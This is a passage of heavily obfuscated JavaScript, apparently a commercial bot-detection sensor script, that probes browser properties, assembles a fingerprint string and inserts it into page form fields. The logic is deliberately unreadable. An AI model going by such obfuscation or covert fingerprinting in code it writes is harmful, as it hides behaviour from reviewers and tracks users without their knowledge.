CVj(wCj,blj){sb.push(QlG);if(tb(AMj.call(KFj,wCj))){sb.pop();return;}KFj[wCj][LP()[Ah(WT)](M3,Q5,MY,Qh,Qd)](function(vfG){vfG(QX(blj,undefined)?blj:{});});sb.pop();}])]);var tkG;return sb.pop(),tkG=kjj,tkG;}();var QTG=b7(rn,[E6()[BS(B1)].call(null,hb,IP,Q5,OZ),Yh,pZ(typeof wr()[Jb(IP)],'undefined')?wr()[Jb(VT)](UE,LBG):wr()[Jb(nJ)](k3,mr),GA(KH),hP()[d7(Sz)].call(null,Nb,qw,Ab),tb({}),wr()[Jb(NS)](cH,Id),undefined,hP()[d7(Nq)](GE,Rc,tb(tb([]))),BB[w5()[MU(Lq)].call(null,pR,Bd,tb(KH),HO,Th,Lq)](),w5()[MU(hb)].call(null,Qs,nS,VT,jO,tb([]),jS),tb(tb(mK))]);var fMG=b7(rn,[pZ(typeof ZH()[Pb(O6)],JZ('',[][[]]))?ZH()[Pb(Db)](t5,tFG,jP):ZH()[Pb(nr)](A6,M7,FS),tb(fD)]);var wBG=NT()[PT(dc)](vV,Zb,Fc);var HgG=Yh;var Om=Yh;var TCG=NT()[PT(dc)](vV,Zb,vr);var jjG=Yh;var WpG=Yh;var qpG=Yh;var OjG=NT()[PT(dc)].call(null,vV,Zb,YT);var PVG=Yh;var zjG=Yh;var xMG=Yh;var U2G=QX(typeof NT()[PT(nr)],JZ('',[][[]]))?NT()[PT(dc)](vV,Zb,Zb):NT()[PT(Qd)](OhG,H0G,VT);var dMG=Yh;var Df=Yh;var QCG=Yh;var YFG=Yh;var bm=Tv[dc];var vjG=Yh;var ODG=JA;var hlG=qc;var QGG=kT;var KpG=OQ;var VlG=OQ;var BVG=OQ;var TLG=Tv[Zb];var MVG=GA(KH);var FKG=Yh;var EBG=NT()[PT(dc)](vV,Zb,GJ);var p2G=OQ;var AFG=Tv[dc];var OKG={};var xpG=OQ;var YBG={};var MCG=I2G;var ACG=mFG;var HlG=Yh;var TpG=KH;var PBG=ZH()[Pb(KH)].apply(null,[fP,L7,Lz]);var Ak=NT()[PT(dc)](vV,Zb,Uw);var sBG=GA(Tv[ST]);var U2j=b7(rn,[QX(typeof E6()[BS(VT)],JZ('',[][[]]))?E6()[BS(Lq)].call(null,rq,LT,HZ,bg):E6()[BS(WT)].call(null,LT,tb({}),RN,sKG),function(){return Ez.apply(this,[g0,arguments]);},ZH()[Pb(dc)](LT,jg,vx),function(){return Ez.apply(this,[PC,arguments]);},pZ(typeof cq()[xQ(nS)],JZ('',[][[]]))?cq()[xQ(Vw)].apply(null,[nJ,UU,nY]):cq()[xQ(Bd)].apply(null,[Lq,Dx,ZM]),Math,hP()[d7(Lq)].apply(null,[lE,cM,Z5]),document,pZ(typeof ZH()[Pb(dc)],'undefined')?ZH()[Pb(Db)].call(null,QE,RW,VT):ZH()[Pb(Q5)].apply(null,[CQ,tH,EP]),window]);var rmG=new sL();var ZC,H2,Sl,QF;rmG[NT()[PT(Q5)].call(null,KZ,vT,Lq)](U2j,QX(typeof wr()[Jb(Bd)],JZ('',[][[]]))?wr()[Jb(nS)](qN,F2):wr()[Jb(VT)](P3,ZJ),Yh);({ZC:ZC,H2:H2,Sl:Sl,QF:QF}=U2j);var WhG=null;nrG[wr()[Jb(Dx)](VT,pGG)](shG,wr()[Jb(rq)](vT,YS),function(){return knG;});nrG[QX(typeof wr()[Jb(AA)],JZ('',[][[]]))?wr()[Jb(Dx)](VT,pGG):wr()[Jb(VT)].apply(null,[mTG,RI])](shG,wr()[Jb(wZ)](Ad,zf),function(){return WsG;});nrG[QX(typeof wr()[Jb(Uw)],'undefined')?wr()[Jb(Dx)](VT,pGG):wr()[Jb(VT)](H0G,O1)](shG,E6()[BS(ZP)](tb(tb({})),Yh,BE,fw),function(){return QzG;});nrG[QX(typeof wr()[Jb(Rd)],'undefined')?wr()[Jb(Dx)](VT,pGG):wr()[Jb(VT)].call(null,KZ,O3)](shG,QX(typeof LP()[Ah(IP)],'undefined')?LP()[Ah(rq)](pA,v7,IX,z9,Ab):LP()[Ah(Vw)].apply(null,[Wz,lSG,QA,vr,Fc]),function(){return PYG;});nrG[wr()[Jb(Dx)](VT,pGG)](shG,cq()[xQ(tT)](GJ,Fc,W7),function(){return xYG;});nrG[wr()[Jb(Dx)](VT,pGG)](shG,w5()[MU(GJ)].apply(null,[I8G,Eq,tb(KH),jO,Lq,v7]),function(){return mwG;});nrG[pZ(typeof wr()[Jb(O6)],JZ([],[][[]]))?wr()[Jb(VT)](wKG,BxG):wr()[Jb(Dx)](VT,pGG)](shG,E6()[BS(mh)](jS,tb([]),kH,Gh),function(){return z3G;});nrG[wr()[Jb(Dx)].apply(null,[VT,pGG])](shG,bH()[pT(nr)](vE,cb,OQ,F3),function(){return DvG;});nrG[wr()[Jb(Dx)].apply(null,[VT,pGG])](shG,E6()[BS(Bk)](Gb,tb({}),kX,nd),function(){return tUG;});nrG[wr()[Jb(Dx)].call(null,VT,pGG)](shG,pZ(typeof cq()[xQ(B1)],JZ([],[][[]]))?cq()[xQ(Vw)](EP,wFG,UqG):cq()[xQ(Bc)].call(null,WO,US,Tz),function(){return lNG;});nrG[QX(typeof wr()[Jb(Rx)],JZ('',[][[]]))?wr()[Jb(Dx)].apply(null,[VT,pGG]):wr()[Jb(VT)].apply(null,[XCG,nv])](shG,E6()[BS(Ub)].apply(null,[dc,Gb,QQ,sh]),function(){return CtG;});nrG[pZ(typeof wr()[Jb(nJ)],'undefined')?wr()[Jb(VT)](LE,U8G):wr()[Jb(Dx)].apply(null,[VT,pGG])](shG,QX(typeof hP()[d7(F6)],JZ([],[][[]]))?hP()[d7(Gb)](G9,c7,Fc):hP()[d7(A6)].apply(null,[P2G,ft,tb(KH)]),function(){return kYG;});nrG[wr()[Jb(Dx)](VT,pGG)](shG,pZ(typeof LP()[Ah(Gr)],JZ(NT()[PT(dc)](vV,Zb,Mw),[][[]]))?LP()[Ah(Vw)](WIG,VBG,Nb,VX,VT):LP()[Ah(BE)](ms,Vw,HZ,VX,B1),function(){return cxG;});nrG[wr()[Jb(Dx)](VT,pGG)](shG,hP()[d7(PX)](IR,Y7,IP),function(){return qTG;});nrG[wr()[Jb(Dx)].call(null,VT,pGG)](shG,w5()[MU(kX)](S0G,kT,tb(tb([])),jO,jS,VT),function(){return cYG;});nrG[wr()[Jb(Dx)](VT,pGG)](shG,QX(typeof NT()[PT(Ub)],JZ([],[][[]]))?NT()[PT(qc)].call(null,lq,F3,mZ):NT()[PT(Qd)].apply(null,[w2G,L3,tb(tb([]))]),function(){return LtG;});nrG[pZ(typeof wr()[Jb(Lz)],JZ([],[][[]]))?wr()[Jb(VT)](OpG,G4):wr()[Jb(Dx)](VT,pGG)](shG,E6()[BS(AA)](EN,Fc,YT,XY),function(){return WOG;});nrG[wr()[Jb(Dx)].apply(null,[VT,pGG])](shG,cq()[xQ(ZP)].call(null,tb(KH),A1,ES),function(){return QHG;});nrG[wr()[Jb(Dx)](VT,pGG)](shG,NT()[PT(fP)](j6,mZ,Ub),function(){return BsG;});nrG[wr()[Jb(Dx)](VT,pGG)](shG,bH()[pT(px)](dx,O3,CQ,vT),function(){return nYG;});nrG[pZ(typeof wr()[Jb(EP)],JZ('',[][[]]))?wr()[Jb(VT)](KEG,Ov):wr()[Jb(Dx)](VT,pGG)](shG,cq()[xQ(mh)].apply(null,[rq,Nb,R6]),function(){return sJG;});nrG[wr()[Jb(Dx)].call(null,VT,pGG)](shG,NT()[PT(YU)](wVG,Gb,bv),function(){return GAG;});nrG[wr()[Jb(Dx)].call(null,VT,pGG)](shG,NT()[PT(BQ)](R9,bv,tb([])),function(){return UtG;});nrG[wr()[Jb(Dx)].apply(null,[VT,pGG])](shG,w5()[MU(HN)](ztG,Lq,Zb,OhG,dc,WT),function(){return COG;});nrG[wr()[Jb(Dx)].apply(null,[VT,pGG])](shG,E6()[BS(Ad)](kT,jS,BQ,Ow),function(){return KzG;});nrG[wr()[Jb(Dx)](VT,pGG)](shG,ZH()[Pb(Bk)].apply(null,[Gb,Gv,hX]),function(){return KHG;});nrG[wr()[Jb(Dx)](VT,pGG)](shG,NT()[PT(qN)](KS,fP,UT),function(){return KPG;});nrG[pZ(typeof wr()[Jb(FZ)],JZ('',[][[]]))?wr()[Jb(VT)](Nb,V3):wr()[Jb(Dx)](VT,pGG)](shG,wr()[Jb(DT)](Nb,Wq),function(){return E5G;});nrG[wr()[Jb(Dx)].call(null,VT,pGG)](shG,hP()[d7(jP)].call(null,IX,mP,vx),function(){return tYG;});nrG[wr()[Jb(Dx)](VT,pGG)](shG,LP()[Ah(GJ)](cb,Db,CQ,px,px),function(){return NzG;});nrG[wr()[Jb(Dx)].apply(null,[VT,pGG])](shG,w5()[MU(B1)](D5,Q5,tb([]),OhG,Rd,FZ),function(){return r3G;});nrG[wr()[Jb(Dx)].apply(null,[VT,pGG])](shG,w5()[MU(Hx)].call(null,A1,kT,Mw,OhG,tb(tb([])),Dx),function(){return JAG;});nrG[pZ(typeof wr()[Jb(kT)],JZ([],[][[]]))?wr()[Jb(VT)](wz,jQG):wr()[Jb(Dx)](VT,pGG)](shG,cq()[xQ(Bk)].call(null,tb(tb(Yh)),A6,N6),function(){return n3G;});nrG[QX(typeof wr()[Jb(Bd)],JZ('',[][[]]))?wr()[Jb(Dx)].apply(null,[VT,pGG]):wr()[Jb(VT)].apply(null,[cdG,wJ])](shG,QX(typeof wr()[Jb(l0G)],JZ('',[][[]]))?wr()[Jb(kH)](Nr,ZT):wr()[Jb(VT)](mpG,BJ),function(){return XNG;});nrG[wr()[Jb(Dx)](VT,pGG)](shG,hP()[d7(YT)].call(null,jDG,hpG,HZ),function(){return XHG;});nrG[wr()[Jb(Dx)].call(null,VT,pGG)](shG,E6()[BS(sA)](Hx,Dx,Gb,Wq),function(){return cUG;});nrG[wr()[Jb(Dx)](VT,pGG)](shG,NT()[PT(QQ)].apply(null,[c9,Hx,Fc]),function(){return ZYG;});nrG[pZ(typeof wr()[Jb(Gb)],'undefined')?wr()[Jb(VT)](BW,TN):wr()[Jb(Dx)].apply(null,[VT,pGG])](shG,bH()[pT(Rx)](tgG,Mv,Z5,qH),function(){return SsG;});nrG[wr()[Jb(Dx)](VT,pGG)](shG,pZ(typeof NT()[PT(XZ)],JZ('',[][[]]))?NT()[PT(Qd)](zO,LGG,tb({})):NT()[PT(l0G)](SH,zd,kT),function(){return LzG;});nrG[wr()[Jb(Dx)].call(null,VT,pGG)](shG,hP()[d7(Fc)](qv,RZ,Bc),function(){return rJG;});nrG[wr()[Jb(Dx)].apply(null,[VT,pGG])](shG,LP()[Ah(kX)](OhG,F6,Ab,Qh,Nh),function(){return KUG;});nrG[wr()[Jb(Dx)](VT,pGG)](shG,NT()[PT(G9)].call(null,nVG,Z5,O6),function(){return PQG;});nrG[wr()[Jb(Dx)](VT,pGG)](shG,hP()[d7(qc)](NS,O9G,LT),function(){return cnG;});nrG[wr()[Jb(Dx)](VT,pGG)](shG,hP()[d7(fP)].apply(null,[PX,Rr,BE]),function(){return ZtG;});nrG[wr()[Jb(Dx)].apply(null,[VT,pGG])](shG,w5()[MU(Dw)].call(null,ft,Bc,Zb,OhG,vr,bv),function(){return BvG;});nrG[wr()[Jb(Dx)](VT,pGG)](shG,QX(typeof ZH()[Pb(EP)],JZ('',[][[]]))?ZH()[Pb(Ub)](zd,t7,KH):ZH()[Pb(Db)](PFG,t5,vr),function(){return CYG;});nrG[wr()[Jb(Dx)].apply(null,[VT,pGG])](shG,w5()[MU(Qh)].apply(null,[CA,Db,dc,Zw,tb([]),IP]),function(){return cbG;});nrG[QX(typeof wr()[Jb(FZ)],JZ('',[][[]]))?wr()[Jb(Dx)](VT,pGG):wr()[Jb(VT)].apply(null,[DT,SlG])](shG,hP()[d7(YU)](US,GP,F3),function(){return EAG;});nrG[wr()[Jb(Dx)](VT,pGG)](shG,cq()[xQ(Ub)].call(null,tb(KH),hX,RJ),function(){return lYG;});nrG[wr()[Jb(Dx)](VT,pGG)](shG,pZ(typeof cq()[xQ(Gb)],JZ([],[][[]]))?cq()[xQ(Vw)](tb(tb(KH)),zf,fP):cq()[xQ(AA)](Uw,DX,Hr),function(){return VJG;});nrG[wr()[Jb(Dx)](VT,pGG)](shG,wr()[Jb(nN)](YU,UL),function(){return lJG;});nrG[wr()[Jb(Dx)].apply(null,[VT,pGG])](shG,QX(typeof wr()[Jb(px)],JZ('',[][[]]))?wr()[Jb(jX)](NW,lw):wr()[Jb(VT)](sDG,VR),function(){return bYG;});nrG[wr()[Jb(Dx)](VT,pGG)](shG,cq()[xQ(Ad)](mZ,Ab,A9),function(){return GHG;});nrG[wr()[Jb(Dx)](VT,pGG)](shG,cq()[xQ(sA)].apply(null,[vr,Z5,CT]),function(){return VzG;});nrG[wr()[Jb(Dx)].call(null,VT,pGG)](shG,hP()[d7(BQ)](Qd,kDG,Bk),function(){return Z5G;});var DCj=jI[E6()[BS(Nh)](Rd,Qd,WO,r6)];var Vlj=DCj[LP()[Ah(HN)].call(null,pA,Qd,v7,Nq,hb)];var Blj=DCj[cq()[xQ(Nh)].call(null,tb(Yh),VX,k2)];var CGj=new Olj();var szG=Tv[Hx];var UUG=Yh;var D5G=Yh;var cwG=Yh;var mdG=pZ(jI[hP()[d7(Lq)](lE,cM,Vw)][QX(typeof ZH()[Pb(hb)],JZ('',[][[]]))?ZH()[Pb(kX)](YU,t9,tb(tb([]))):ZH()[Pb(Db)].apply(null,[pw,A5,HE])][wr()[Jb(UT)].apply(null,[vE,IA])],LP()[Ah(B1)].apply(null,[EMG,Vw,P5,XZ,EN]))?NT()[PT(XZ)](LS,qh,tb(KH)):NT()[PT(US)](sI,Gz,BE);var v4G=tb(tb(mK));var m2j=tb({});var knG=tb(fD);var RQG=BB[w5()[MU(Lq)](pR,Mw,tb(tb(Yh)),HO,nr,Lq)]();var WsG=NT()[PT(dc)](vV,Zb,Lq);var ZzG=GA(KH);var QzG=[];var PYG=NT()[PT(dc)].call(null,vV,Zb,vx);var xYG=NT()[PT(dc)](vV,Zb,Qh);var mwG=pZ(typeof NT()[PT(US)],JZ([],[][[]]))?NT()[PT(Qd)](Rz,RT,vx):NT()[PT(dc)](vV,Zb,tb([]));var z3G=NT()[PT(dc)](vV,Zb,Qd);var DvG=NT()[PT(dc)].call(null,vV,Zb,XZ);var tUG=NT()[PT(dc)](vV,Zb,vr);var lNG=NT()[PT(dc)].apply(null,[vV,Zb,Sz]);var JwG=NT()[PT(dc)](vV,Zb,lX);var CtG=NT()[PT(dc)](vV,Zb,jS);var VUG=tb(tb(mK));var kYG=NT()[PT(dc)](vV,Zb,tb(Yh));var tzG=NT()[PT(dc)].apply(null,[vV,Zb,zd]);var mzG=pZ(typeof NT()[PT(nS)],JZ('',[][[]]))?NT()[PT(Qd)](g3G,XR,bv):NT()[PT(dc)](vV,Zb,nS);var p4G=Yh;var AwG=Yh;var mAG=nS;var LYG=NT()[PT(dc)](vV,Zb,jS);var RvG=NT()[PT(dc)].call(null,vV,Zb,rb);var dqG=Tv[dc];var VrG=Yh;var xsG=BB[w5()[MU(Lq)].apply(null,[pR,O6,Yh,HO,tT,Lq])]();var UOG=Yh;var mSG=Tv[dc];var gUG=Tv[dc];var F3G=Yh;var BrG=NT()[PT(dc)](vV,Zb,tb(tb(KH)));var XIG=BB[w5()[MU(Lq)](pR,jP,tb(tb(Yh)),HO,F3,Lq)]();var bwG=Yh;var cxG=GA(KH);var JUG=Yh;var JJG=Yh;var KYG=Yh;var krG=tb(fD);var qTG=NT()[PT(dc)].apply(null,[vV,Zb,ST]);var EbG=Yh;var lwG=Yh;var pwG=Yh;var cYG=b7(rn,[QX(typeof NT()[PT(R1)],JZ('',[][[]]))?NT()[PT(GJ)].call(null,Dd,EP,nJ):NT()[PT(Qd)](jTG,x4,Zb),cq()[xQ(F3)](tb(tb(KH)),KH,R0),E6()[BS(Gb)].call(null,Q5,CQ,NS,lS),cq()[xQ(F3)](tb(Yh),KH,R0),E6()[BS(PX)].apply(null,[tT,Dx,US,NZ]),cq()[xQ(F3)](VX,KH,R0),wr()[Jb(Rd)](Wm,JS),GA(Tv[Dw])]);var LtG=QX(typeof NT()[PT(Pq)],JZ([],[][[]]))?NT()[PT(dc)](vV,Zb,B1):NT()[PT(Qd)].apply(null,[ps,ArG,tb(KH)]);var WOG=NT()[PT(dc)](vV,Zb,qH);var lvG=tb(tb(mK));var vOG=tb([]);var vAG=tb(fD);var nOG=Yh;var bWG=NT()[PT(dc)](vV,Zb,tb({}));var clj=tb({});var Tlj=tb({});var QGj=tb(tb(mK));var gtG=tb([]);var EwG=NT()[PT(dc)].apply(null,[vV,Zb,t4]);var t1G;var V3G;var zvG;var j1G;var QHG=tb([]);var BsG=tb(tb(mK));var nYG=tb([]);var sJG=tb({});var zHG=NT()[PT(dc)].call(null,vV,Zb,Ub);var DYG=NT()[PT(dc)](vV,Zb,tb([]));var v9G=NT()[PT(dc)].call(null,vV,Zb,Z5);var A3G=NT()[PT(dc)].apply(null,[vV,Zb,Db]);var c1G=tb({});var PsG=NT()[PT(dc)](vV,Zb,kT);var CJG=NT()[PT(dc)](vV,Zb,Q5);var kAG=NT()[PT(dc)](vV,Zb,Nr);var kEG=NT()[PT(dc)].apply(null,[vV,Zb,F3]);var F7G=tb({});var fpj=tb(fD);var F4G=tb(fD);var cVj=tb(tb(mK));var RkG=tb([]);var v0j=tb(fD);var vRG=tb(tb(mK));var f9G=tb(tb(mK));var OEG=tb([]);var RXG=tb([]);var kxG=tb({});var ksG=tb({});var sZG=tb(tb(mK));var nIG=KH;var LnG=pZ(typeof NT()[PT(BE)],JZ('',[][[]]))?NT()[PT(Qd)].apply(null,[AlG,Hm,Ab]):NT()[PT(dc)](vV,Zb,F3);var wJG=Yh;var J3G=NT()[PT(dc)](vV,Zb,jS);var PhG=tb(tb(mK));var JcG=TqG;var RZG=GA(KH);var MsG=tb([]);var H1G=tb({});var gHG;var PxG=b7(rn,[wr()[Jb(hh)].apply(null,[Gr,XQ]),GA(KH)]);var h1G=Xb(LB,[]);var GAG=tb({});var JnG=b7(rn,[Yh,TqG,KH,hIG,A6,TqG,Lq,hIG]);var IvG=Yh;if(tb(fpj)){try{var HFj=sb.length;var NVj=tb([]);LnG=JZ(LnG,pZ(typeof ZH()[Pb(hX)],JZ('',[][[]]))?ZH()[Pb(Db)].call(null,X5,fP,tb(tb(KH))):ZH()[Pb(HZ)](BQ,qw,XZ));var jlj=jI[hP()[d7(Lq)].call(null,lE,cM,z9)][bH()[pT(z9)].apply(null,[wE,OhG,Db,mZ])](hP()[d7(Dx)].call(null,Dw,Zx,BE));if(QX(jlj[E6()[BS(jP)](Mw,tb(tb([])),Ad,wH)],undefined)){LnG=JZ(LnG,wr()[Jb(cH)].apply(null,[Uc,rd]));nIG*=wZ;}else{LnG=JZ(LnG,E6()[BS(YT)](Sz,v7,FY,Vq));nIG*=MQ;}}catch(sBj){sb.splice(fT(HFj,KH),Infinity,hs);LnG=JZ(LnG,pZ(typeof cq()[xQ(CQ)],'undefined')?cq()[xQ(Vw)](jP,sdG,IlG):cq()[xQ(Gb)](BE,OQ,xX));nIG*=MQ;}fpj=tb(mK);}var qAG=Tv[ST];var ONG=Dx;var HrG=null;var V6G=null;var vQG=null;var DsG=null;var m3G=null;var qzG=null;var IRG=b7(rn,[pZ(typeof wr()[Jb(Bd)],JZ('',[][[]]))?wr()[Jb(VT)](L3,Q8G):wr()[Jb(Bd)](Rx,K2),Array]);var GFj=new sL();var zL;GFj[pZ(typeof NT()[PT(Vw)],JZ([],[][[]]))?NT()[PT(Qd)](lW,SO,tb(tb(KH))):NT()[PT(Q5)](KZ,vT,nJ)](IRG,ZH()[Pb(v7)].call(null,wZ,TI,Dw),EU);({zL:zL}=IRG);if(tb(F4G)){try{var Wlj=sb.length;var x4G=tb(tb(mK));LnG=JZ(LnG,wr()[Jb(Dx)](VT,pGG));if(QX(jI[hP()[d7(Lq)](lE,cM,FZ)][ZH()[Pb(Ss)].apply(null,[sO,xq,tb(Yh)])],undefined)){LnG=JZ(LnG,wr()[Jb(cH)](Uc,rd));nIG*=dc;}else{LnG=JZ(LnG,pZ(typeof E6()[BS(HE)],JZ([],[][[]]))?E6()[BS(WT)](Nq,R1,WR,ZO):E6()[BS(YT)].apply(null,[Uc,nJ,FY,Vq]));nIG*=ZP;}}catch(O0j){sb.splice(fT(Wlj,KH),Infinity,hs);LnG=JZ(LnG,QX(typeof cq()[xQ(XZ)],'undefined')?cq()[xQ(Gb)](ZP,OQ,xX):cq()[xQ(Vw)].apply(null,[tb(tb({})),GxG,Mw]));nIG*=BB[w5()[MU(XZ)](cJ,Bd,F3,HO,Kc,VT)]();}F4G=tb(tb([]));}jI[QX(typeof ZH()[Pb(Sz)],'undefined')?ZH()[Pb(Q5)].apply(null,[CQ,tH,tb(tb({}))]):ZH()[Pb(Db)].call(null,jW,U1,NS)]._cf=jI[ZH()[Pb(Q5)](CQ,tH,vx)]._cf||[];if(tb(cVj)){cVj=tb(tb([]));}jI[ZH()[Pb(Q5)](CQ,tH,mZ)].bmak=jI[ZH()[Pb(Q5)].apply(null,[CQ,tH,bv])].bmak&&jI[ZH()[Pb(Q5)].apply(null,[CQ,tH,Vw])].bmak[hP()[d7(ST)].apply(null,[nS,Yw,Uc])](pZ(typeof ZH()[Pb(R1)],'undefined')?ZH()[Pb(Db)](FY,LDG,vx):ZH()[Pb(tZ)](D5,QY,Gb))&&jI[pZ(typeof ZH()[Pb(Dw)],JZ([],[][[]]))?ZH()[Pb(Db)](w5G,hbG,tb(tb(KH))):ZH()[Pb(Q5)].call(null,CQ,tH,tb(Yh))].bmak[hP()[d7(ST)](nS,Yw,tb(KH))](NT()[PT(Bt)](T1,tT,F6))?jI[ZH()[Pb(Q5)](CQ,tH,Z5)].bmak:function(){var g0j;sb.push(sDG);return g0j=b7(rn,[NT()[PT(Bt)](lPG,tT,tb({})),tb(tb([])),E6()[BS(IR)].call(null,Nh,tb(tb({})),Yh,Pw),function gGj(){sb.push(nv);try{var Y4G=sb.length;var dkG=tb(fD);var Y2j=tb(ADG(clj));var Egj=g2G(krG);var hCj=Egj[QX(typeof bH()[pT(Yh)],JZ([],[][[]]))?bH()[pT(FS)](F1,hFG,t4,Kc):bH()[pT(v7)].call(null,dHG,LdG,Jv,Bc)];B0G(hCj,clj&&Y2j);KzG(Egj[hP()[d7(Gr)].apply(null,[cH,RP,tb(tb(Yh))])],tb(tb({})));var Ugj=vf(krG);var Q0j=Xb(vK,[qTG]);var RfG=pZ(typeof NT()[PT(jP)],JZ('',[][[]]))?NT()[PT(Qd)](mpG,Y5,ZP):NT()[PT(dc)](Kq,Zb,Kc);if(Ugj){RfG=ZH()[Pb(GE)](OH,l7,Bd)[NT()[PT(F6)](QbG,nS,mh)](kFG(),hP()[d7(JA)].call(null,zd,MZ,Nq))[NT()[PT(F6)].call(null,QbG,nS,BR)](Xb(vK,[Egj[LP()[Ah(Yh)].apply(null,[Jv,KH,fm,tb(tb({})),jP])]]),NT()[PT(bk)].call(null,SlG,I4,Nh))[NT()[PT(F6)].apply(null,[QbG,nS,CQ])](Q0j,ZH()[Pb(JA)].apply(null,[vE,n8,VX]))[NT()[PT(F6)].call(null,QbG,nS,Gr)](Ugj);}else{RfG=ZH()[Pb(GE)](OH,l7,Qh)[NT()[PT(F6)](QbG,nS,v7)](kFG(),hP()[d7(JA)].apply(null,[zd,MZ,WT]))[NT()[PT(F6)](QbG,nS,Q5)](Xb(vK,[Egj[LP()[Ah(Yh)](Jv,KH,fm,Pk,mZ)]]),NT()[PT(bk)](SlG,I4,tb(Yh)))[NT()[PT(F6)](QbG,nS,Uc)](Q0j);}if(jI[pZ(typeof hP()[d7(EN)],'undefined')?hP()[d7(A6)].call(null,QA,BR,EP):hP()[d7(Lq)].apply(null,[lE,H7G,R1])][ZH()[Pb(Ss)](sO,XQ,GJ)](LP()[Ah(kT)](LVG,Bd,WgG,vr,Ab))){jI[hP()[d7(Lq)].apply(null,[lE,H7G,jP])][ZH()[Pb(Ss)](sO,XQ,Nb)](LP()[Ah(kT)](LVG,Bd,WgG,Lz,vT))[wr()[Jb(F6)](Hx,VA)]=RfG;}if(QX(typeof jI[hP()[d7(Lq)](lE,H7G,VX)][LP()[Ah(WO)](V3,F6,q3,pr,Th)](LP()[Ah(kT)](LVG,Bd,WgG,Rx,CQ)),QX(typeof wr()[Jb(z9)],'undefined')?wr()[Jb(CQ)](Pq,hEG):wr()[Jb(VT)].apply(null,[VVG,zO]))){var pCj=jI[hP()[d7(Lq)].apply(null,[lE,H7G,tb([])])][LP()[Ah(WO)](V3,F6,q3,Kc,Lz)](LP()[Ah(kT)](LVG,Bd,WgG,BR,dc));for(var Ijj=Yh;k1(Ijj,pCj[wr()[Jb(Yh)](KH,NjG)]);Ijj++){pCj[Ijj][wr()[Jb(F6)].apply(null,[Hx,VA])]=RfG;}}}catch(VBj){sb.splice(fT(Y4G,KH),Infinity,nv);w1G((pZ(typeof cq()[xQ(Ss)],JZ([],[][[]]))?cq()[xQ(Vw)](tb({}),RpG,nY):cq()[xQ(f1)](jP,Gr,cA))[NT()[PT(F6)].call(null,QbG,nS,IP)](VBj,LP()[Ah(Kc)].apply(null,[Cf,KH,G9,NS,jS]))[pZ(typeof NT()[PT(VDG)],JZ([],[][[]]))?NT()[PT(Qd)](xk,rb,Pk):NT()[PT(F6)](QbG,nS,Th)](qTG));}sb.pop();},ZH()[Pb(tZ)](D5,XLG,ZP),function Dpj(){sb.push(s3G);var EMj=tb(ADG(clj));var glj=g2G(krG);var Jpj=glj[bH()[pT(FS)](F1,flG,t4,mh)];B0G(Jpj,clj&&EMj);KzG(glj[hP()[d7(Gr)].call(null,cH,pQ,tb(tb(Yh)))],tb(tb(fD)));KHG(tb(mK));var QmG=Xb(vK,[qTG]);var hFj=vf(krG);if(hFj){var vCj;return vCj=ZH()[Pb(GE)](OH,dT,jS)[pZ(typeof NT()[PT(VX)],'undefined')?NT()[PT(Qd)].call(null,qc,FS,Q5):NT()[PT(F6)](zf,nS,AA)](kFG(),hP()[d7(JA)].call(null,zd,kh,kT))[pZ(typeof NT()[PT(nN)],'undefined')?NT()[PT(Qd)].call(null,Th,Th,Bc):NT()[PT(F6)](zf,nS,Hd)](glj[QX(typeof LP()[Ah(bv)],JZ(NT()[PT(dc)](sV,Zb,AA),[][[]]))?LP()[Ah(Yh)].call(null,G4,KH,fm,v7,nr):LP()[Ah(Vw)](OlG,sKG,UVG,Zb,v7)],NT()[PT(bk)](jN,I4,tb(tb({}))))[NT()[PT(F6)](zf,nS,tb(KH))](QmG,ZH()[Pb(JA)].call(null,vE,gx,R1))[NT()[PT(F6)](zf,nS,Bk)](hFj),sb.pop(),vCj;}var pmG;return pmG=ZH()[Pb(GE)](OH,dT,PX)[NT()[PT(F6)](zf,nS,LT)](kFG(),hP()[d7(JA)](zd,kh,Yh))[NT()[PT(F6)](zf,nS,tb(KH))](glj[LP()[Ah(Yh)](G4,KH,fm,YT,vr)],NT()[PT(bk)](jN,I4,Sz))[QX(typeof NT()[PT(tT)],'undefined')?NT()[PT(F6)](zf,nS,EN):NT()[PT(Qd)].apply(null,[UqG,Ms,A6])](QmG),sb.pop(),pmG;},w5()[MU(EN)](QgG,LT,qH,cGG,VT,Db),b7(rn,["_setFsp",function _setFsp(mGj){sb.push(WTG);v4G=mGj;if(v4G){mdG=mdG[ZH()[Pb(z9)].call(null,DX,Wb,tb(tb({})))](new (jI[ZH()[Pb(Th)](jP,zZ,tb({}))])(hP()[d7(PN)].call(null,FY,LCG,tb([])),cq()[xQ(Dx)](Zb,rq,L9)),NT()[PT(XZ)].call(null,z7,qh,Vw));}sb.pop();},"_setBm",function _setBm(K2j){sb.push(S6G);m2j=K2j;if(m2j){mdG=(pZ(typeof NT()[PT(EU)],'undefined')?NT()[PT(Qd)](PA,BGG,jP):NT()[PT(dc)].call(null,pH,Zb,rb))[NT()[PT(F6)](Dq,nS,zd)](v4G?LP()[Ah(B1)](JP,Vw,P5,bv,Pk):jI[hP()[d7(Lq)](lE,mLG,Rd)][ZH()[Pb(kX)].apply(null,[YU,Iw,tb(tb(Yh))])][pZ(typeof wr()[Jb(k3)],JZ('',[][[]]))?wr()[Jb(VT)].apply(null,[lUG,O1]):wr()[Jb(UT)](vE,PZG)],bH()[pT(vx)](Ks,TtG,A6,Gr))[NT()[PT(F6)](Dq,nS,Dw)](jI[hP()[d7(Lq)].apply(null,[lE,mLG,LT])][ZH()[Pb(kX)](YU,Iw,vT)][LP()[Ah(VX)](JP,v7,Ss,tb([]),jS)],hP()[d7(KqG)](F3,TH,Nh));krG=tb(tb({}));}else{var djj=g2G(krG);Tlj=djj[bH()[pT(FS)](F1,O4,t4,kX)];}sb.pop();Vm(krG);},"_setAu",function _setAu(IFj){sb.push(SVG);if(pZ(typeof IFj,QX(typeof 